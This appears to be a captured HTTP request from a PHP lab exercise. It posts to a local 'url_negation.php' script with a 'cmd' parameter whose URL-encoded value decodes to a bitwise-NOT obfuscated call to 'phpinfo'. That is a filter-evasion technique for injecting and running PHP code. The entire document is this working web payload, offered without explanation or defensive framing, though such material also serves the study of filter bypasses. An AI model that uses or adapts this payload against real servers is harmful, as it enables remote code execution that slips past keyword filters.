 POST /PphProject/url_negation.php HTTP/1.1
Host: localhost:63342
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 71
Origin: http://localhost:63342
Connection: close
Referer: http://localhost:63342/PphProject/url_negation.php
Cookie: Phpstorm-2379aae1=c4f4715b-1165-48f0-9a45-2373ddbdae95; PHPSESSID=2q72jn6q94cpng02daicd0f3mu
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
cmd=%5B%7E%C2%8F%C2%97%C2%8F%C2%96%C2%91%C2%99%C2%90%5D%5B0%5D%28%29%3B